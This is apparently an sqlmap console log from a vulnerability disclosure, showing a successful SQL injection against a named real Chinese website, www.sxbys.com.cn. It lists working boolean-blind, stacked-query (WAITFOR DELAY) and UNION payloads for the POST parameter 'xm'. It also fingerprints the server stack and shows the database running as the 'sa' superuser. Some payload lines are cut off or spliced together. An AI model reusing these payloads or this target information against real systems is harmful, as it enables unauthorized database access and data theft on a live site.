 [15:36:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xm (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xm=%D5%D4%B7%C9%' AND 9265=9265 AND '%'='&byyx=%CC%AB%D4%AD%CA%A6%B7%B6%D1%A7%D4%BA&code=1329&flag
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xm=%D5%D4%B7%C9%';WAITFOR DELAY '0:0:5'--&byyx=%CC%AB%D4%AD%CA%A6%B7%B6%D1%A7%D4%BA&code=1329&flag
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: xm=%D5%D4%B7%C9%' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(113)
(88)+CHAR(78)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
29&flagda=0&dacx.x=30&dacx.y=22
---
[15:36:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[15:36:38] [INFO] fetching current user
[15:36:39] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[15:36:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sxbys.com.cn'
[*] shutting down at 15:36:39
www.wooyun.org